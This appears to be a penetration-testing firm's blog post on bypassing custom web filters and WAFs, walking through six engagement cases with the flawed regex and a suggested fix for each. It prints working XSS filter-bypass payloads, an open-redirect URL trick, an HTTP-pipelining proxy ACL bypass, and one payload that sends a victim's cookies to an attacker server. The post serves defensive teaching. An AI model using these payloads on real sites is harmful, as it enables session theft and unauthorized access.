Bypassing WAFs (Web Application Firewalls)
Web application vulnerabilities have introduced the need to implement additional protection mechanisms that will guard against common attacks and exploitation vectors.
One of the main mechanisms that is broadly used by companies to secure their web applications is the implementation of Web Application Firewalls (known as WAFs). Although a correctly configured WAF can sometimes be effective in preventing a successful exploitation of a web application’s known vulnerabilities (e.g., SQL injection, Cross Site Scripting, etc), it can also be mistakenly used as a quick patch when an actual mitigation of the issue might be too complicated to implement.
However, this is a bad practice since the core of the issue is not resolved and the vulnerability still remains (let’s say hidden) until a WAF bypass is found for a successful exploitation of the issue.
It has also been noted that companies often choose to implement their own protection mechanisms in order to avoid purchasing or using a WAF. Custom filtering mechanisms, although they may be cheap to implement, may not be a great investment in terms of security in the long term as they do lack extensive and thorough testing and therefore it is common for bypasses or misconfigurations to exist. Therefore, neither solution appears ideal to solely rely on for an organization’s virtual asset protection, and considerable time and effort would be required foreither solution in order to fine-tune it and achieve the best results.
What is the challenge?
Penetration testing engagements are normally preferred to be conducted without the presence of an active WAF. The reason behind this is that it allows testers to focus on the actual vulnerabilities that might affect the application in-scope, making the assessment more efficient. However, there are many cases where the custom filtering mechanisms created for the web application are active during the engagement and therefore need to be bypassed to exploit a potential vulnerability and create a nice Proof of Concept. The purpose of this blog post is to present some common mistakes and bypasses that may arise when implementing custom filtering mechanism as a web application’s layer of defence.
Filtering of user supplied input is usually implemented via the use of regular expressions (regex). Regex patterns are used to identify potential malicious payloads for several vulnerabilities, such as XSS, SQLi, Command Injection, by identifying keywords or patterns that are used to construct such malicious payloads. This allows single lines of regular expressions to be written that can match multiple different payloads. Once a potentially malicious input is identified, it is either entirely blocked, or modified and processed further. Although filtering mechanisms are desired to block as many payloads as possible, there are some restrictions in place. Strict rulesets can cause many false positives and therefore disrupt the user experience. This can have a negative financial impact since users do not want to face usability issues due to very restrictive protection mechanisms. Therefore, a practical compromise between user-experience and security must be identified and implemented.
Test Cases
Below we will present several cases where it was possible to bypass the custom filtering mechanisms in place to exploit a number of issues such as Cross-Site-Scripting (XSS). The aim is to showcase how common mistakes are made in custom filtering mechanisms and regex patterns. All tests were performed from a black-box perspective, as there was no access or knowledge of the filtering mechanism in place. However, we will attempt to also present what is believed to be the issue in the filtering. This might assist users to consider some cases where a regex approach can fail.
Case 1:
During an engagement we were presented with a WYSIWYG HTML Editor which allowed the injection of HTML code, such as URLs via the tag. A common way to achieve XSS in this case is by injecting the following payload:
Payload: <a href=”javascript:alert(1)”>Click</a>
This is a payload that requires user interaction, but once clicked will execute the JavaScript code. A filtering mechanism however was implemented that would remove any malicious content if the injection included JavaScript:
Bypass: <a href=”JaVaSCrIpT:alert(1)”>Click</a>
What (probably) went wrong?
The regex expression probably attempted to detect the JavaScript keyword followed by the : special character. However the /i flag was not used, therefore it only checked against lower case characters.
Potential regex: /javascript:/g
Improved regex: /javascript\s*:/gi
Case 2:
In a separate engagement we came across a different WYSIWYG HTML Editor. This one was a bit more permissive and allowed to inject multiple HTML tags. However, a custom script on the server-side was validating if tags that are commonly used for malicious purposes were present, such as <script>, <svg>, <img>, etc.
Bypass: <<svg/onload=alert(1)>
What (probably) went wrong?
In this case the filtering mechanism most likely did a direct match for the opening tag followed by specific HTML tags. The regex could have looked like the following:
Potential regex: /^[\w|\s]*<(script|svg|img)/gmi
Improved regex: /^.*<(script|svg|img)/gmi
Alternatively, a whitelist, with only a subset of tags that are considered safe, could be enforced to mitigate this issue.
What failed here is that the validation mechanism would attempt to check for an opening bracket and then for the malicious tag keywords. The regex was not checking recursively for brackets, therefore once the first bracket was detected, then the following character was a second bracket, and not a potentially malicious tag keyword, the check would consider this as safe input.
Case 3:
In this case an Open Redirect vulnerability is presented. The application in scope used an SSO portal which would authenticate the users and redirect them to a valid application owned by the company.
In the URL, a parameter was used named login_success_url. When trying to set arbitrary hosts for the URL it was identified that an error was returned highlighting that the provided URL was not part of the whitelist.

Bypass: https://allowed-domain.com:443@malicious.com
https://sso-login.target.com/v1/signin?client_id=xxxx&login_success_url=https:%2F%2Fallowed-domain.com:443@malicious.com
What (probably) went wrong?
The vulnerable parameter would cross-check the provided URL against a list of valid URLs within a whitelist. However, the check focused on whether the parameter value contained the “allowed-domain.com” string as the second level domain and thus, this allowed for a bypass by abusing the RFC 2069 digest authentication pattern:
http://username:password@domain.com
Therefore, the above URL would be interpreted by the browser as the following:
allowed-domain.com = username
443 = password
malicious.com = domain to redirect to
Case 4:
A case of HTML injection had been identified within a popular Bug Bounty program. Although most HTML tags were allowed, there was a filtering mechanism that would trigger once popular keywords used in XSS payloads were identified. Such keywords were: alert, confirm and prompt. However, the application had not considered that it could be possible to perform other types of JavaScript execution. By using the following payload, it was possible to grab a victim’s cookies and send them to our attacker-controlled server:
<img/src=x+/onerror=this['src']='https://server.com/test.png?'+document['cookie']>
What (probably) went wrong?
In this case what went wrong was that the protection mechanism only focused on the most common payloads used to exploit XSS. The impact of XSS is much greater than simply popping an alert box to the victim, especially when cookies are not protected with the HTTPOnly flag.
The filtering mechanism should also check for event handlers since those can also be used to perform XSS attacks. In this instance, the following regex pattern could have potentially prevented these attacks and could be locked down further depending on how restrictive the filtering was intended to be.
Keyword regex: /on(load|error|mouseover|..)/gi
Highly Restrictive regex: /on\w+/gi
Case 5:
Another case of XSS custom filtering was found on an application. The application would block any input that included an opening and closing bracket (e.g. ). This is a common way to inject HTML tags and consequently to achieve XSS, therefore it could be considered a good way to block everything, right?
Bypass: <img src=x onerror=alert(1)//
In this instance, the img tag in HTML is a self-closing tag, meaning that the use of the / character suffices to close it without the use of angle brackets.
What went wrong?
In order to inject XSS it is not always required to close the opening HTML tag. Since, the regex focused on the use of opening and closing brackets this attack was overlooked.
Potential regex: <\/?[^>]*>
Improved regex: <\/?[^>]*
Case 6:
This case is a bit different from the previous examples as it is related to Access Control Lists (ACL) set on proxy servers. During testing it was identified that HTTP Pipelining was supported on the target’s web servers. HTTP Pipeling allows a user to send multiple HTTP requests over one connection. The organization used an HAProxy which would receive all incoming traffic, process it, and then forward the requests to the appropriate host. The proxy would also handle requests for internal domains which were not supposed to be publicly accessible, based on some rulesets (e.g. specific headers known only to employees). If a normal user attempted to access an internal host, the proxy would process the request, identify that the required headers were missing and not forward the request, which would time out after a while.
What was identified was that the HAProxy ACL was not properly hardened and therefore when receiving concurrent requests on HTTP cleartext connections it would not process them in the intended way but instead forward them to the backend internal servers. This was probably due to the way HAProxy handles requests by default. When it receives multiple requests at once, it will only process the first request and forward all other requests without any processing. This allowed for accessing internal hosts and retrieving sensitive information by interacting with internal hosts and APIs.

What went wrong:
The organisation was serving all of its web applications over HTTPS, however, a legacy static application was still accessible over cleartext HTTP. The organisation was using two different ACLs, one for HTTP and one for HTTPS. However, with the assumption that all traffic received was over HTTPS they were only updating and hardening that specific ACL, while the HTTP ruleset was ignored. In the screenshot below we can observe that it was possible to interact with an internal host and retrieve API endpoint information, by sending an HTTP request within our original request (via HTTP pipelining) to the public facing application.
This illustrates the importance of addressing the security of all parts of an organisation’s infrastructure, even when it comes to a small static web application.
Conclusion
The cases presented here illustrate just a fraction of the potential issues that can affect custom filtering mechanisms. A vast number of other issues and bypassing techniques exist, even for popular commercial products. The aim of this post was to make apparent that many things can go wrong when building custom filtering mechanisms, or even when adjusting the rulesets of commercial products. So, what are the key takeaways from the above?
Takeaways
Avoid the implementation and usage of custom filtering mechanisms. In-depth experience, extensive testing and fine tuning are essential to make a custom filtering mechanism reliable enough to adequately protect a company’s assets.
Do not “fix” known security issues with a WAF. Although some vulnerabilities might be complicated to address and therefore introduce additional costs that companies might want to avoid, using a WAF in these instances as a solution, is like sweeping the issue under the carpet. The issues will be out there in the wild for someone to exploit and potentially have a much bigger impact long term. Always patch identified issues and implement security-conscious development practices. WAFs should be used as an additional layer of protection, in order to discourage potential attackers.
Adapt the filtering based on each application’s requirements. Not all applications have the same functionalities or process information of the same importance. It is common that a company might implement a filtering mechanism and apply it across all of the applications it owns. However, this might introduce security gaps or even impact the user experience in a negative way. Therefore, filtering mechanisms should take into consideration the specific functionalities of each web application and rules should be adapted accordingly.
Take into consideration your entire infrastructure. It is common for multiple different systems to communicate with each other within an organization’s infrastructure. An example is reverse proxies and back-end servers. Different components process data in different ways, and this is something attackers are aware of. Therefore, when performing tests on web applications any intermediate processing that might occur during the transmission of data from a user to the back-end server should be taken into consideration and be part of the testing procedure.
Prefer whitelisting over blacklisting. Although this might impact the user’s experience in a negative way, when possible a whitelist approach can be more reliable. Allowing only a specific subset of input will limit the attack vector for potentially malicious entities. The whitelisting approach however should also take into consideration the business requirements of the application and its functionalities.
Extensive and continuous testing and improvement of the rulesets. An in-depth testing approach is always needed. The testing should take into consideration edge cases that might have been ignored during the setup of the filtering mechanisms and the crafting of the rulesets. To achieve this, extensive and continuous testing is required, since one small change can always introduce new issues. A hacker-like mindset is always helpful in such cases, therefore try to think/act like an attacker.
You may also be interested in...
Benefits of conducting a penetration test: Manage Risk Properly, Increase Business Continuity, Minimise Client-side Attacks, Protect Clients, Partners And Third Parties, Comply With Regulation
See more
Differences between black box and white box penetration tests
See more